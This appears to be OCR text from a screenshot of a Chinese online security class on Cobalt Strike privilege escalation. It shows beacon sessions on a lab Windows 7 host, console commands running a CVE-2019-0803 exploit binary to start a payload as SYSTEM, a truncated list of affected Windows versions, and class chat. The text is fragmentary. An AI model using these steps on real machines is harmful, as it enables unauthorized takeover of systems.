 络安全
CobaltStrike提权模块
腾讯课堂
合天网安实验室
WWW.HETIANLAB.COM
02
自用提权exe
192.168.1.62 192.168.1.62 http SYSTEM * WIN7-PC 1.52.exe 2660 x64 17s
192.168.1.62 192.168.1.62 http SYSTEM * WIN7-PC 1.52.exe 3432 x64 47s
192.168.1.62 192.168.1.62 http WIN7 WIN7-PC 1.52.exe 3808 x64 89ms
Event Log X Beacon 169.254.26.15@8236 X Beacon 169.254.26.15@8352 X Beacon 169.254.26.15@6400 X Scripts X Beacon 192.168.1.62@3808 X Files 192.168.1.62@3808 X
beacon> execute -h
[*] Tasked beacon to execute: -h
[+] host called home, sent: 10 bytes
could not spawn -h: 2
beacon> execute -Hc -f 1.52.exe
[*] Tasked beacon to execute: -Hc -f 1.52.exe
[+] host called home, sent: 23 bytes
could not spawn -Hc -f 1.52.exe: 2
beacon> execute 1.52.exe
[*] Tasked beacon to execute: 1.52.exe
[+] host called home, sent: 16 bytes
beacon> execute CVE-2019-0803.exe cmd "start 1.52.exe"
[*] Tasked beacon to execute: CVE-2019-0803.exe cmd "start 1.52.exe"
[+] host called home, sent: 46 bytes
Microsoft Windows Server 2019 0
Microsoft Windows Server 2016 0
Microsoft Windows Server 2012 R2 0
Microsoft Windows Server 2012 0
Microsoft Windows Server 2008 R2
Microsoft Windows Server 2008 R2
Microsoft Windows Server 2008 for
Microsoft Windows Server 2008 for
Microsoft Windows Server 2008 for
Microsoft Windows Server 1803 0
Microsoft Windows Server 1709 0
Microsoft Windows RT 8.1
Microsoft Windows 8.1 for x64-based
Microsoft Windows 8.1 for 32-bit Sy
Microsoft Windows 7 for x64-based S
Microsoft Windows 7 for 32-bit Syst
Microsoft Windows 10 Version 1809
Microsoft Windows 10 Version 1809
Microsoft Windows 10 Version 1809
Microsoft Windows 10 Version 1803
Microsoft Windows 10 Version 1803
Microsoft Windows 10 Version 1803
Microsoft Windows 10 version 1709
Microsoft Windows 10 version 1709
Microsoft Windows 10 version 1709
Microsoft Windows 10 version 1703
Microsoft Windows 10 version 1703
Microsoft Windows 10 Version 1607
Microsoft Windows 10 Version 1607
Microsoft Windows 10 for x64-based
Microsoft Windows 10 for 32-bit Sys
讨论区 成员(20)
老师 mingy
cs server
老师 mingy
beacom
老师 mingy
beacon
老师 mingy
cs server beacon
老师 mingy
http
老师 mingy
get sleep
"何景俊"送给"mingy"一朵
发送
资源监控